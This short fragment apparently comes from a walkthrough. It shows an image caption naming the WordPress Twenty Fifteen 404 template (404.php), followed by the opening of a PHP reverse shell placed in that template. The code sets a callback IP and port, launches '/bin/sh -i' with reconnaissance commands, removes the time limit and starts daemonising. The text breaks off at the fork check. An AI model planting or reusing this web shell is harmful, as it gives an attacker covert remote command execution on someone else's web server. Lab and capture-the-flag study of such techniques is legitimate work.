 Twenty Fifteen: 404 Template (404.php)
// Use of stream_select() on file descriptors returned by proc_open() will fai
// Some compile-time options are needed for daemonisation (like pcntl, posix)
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.1.144';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {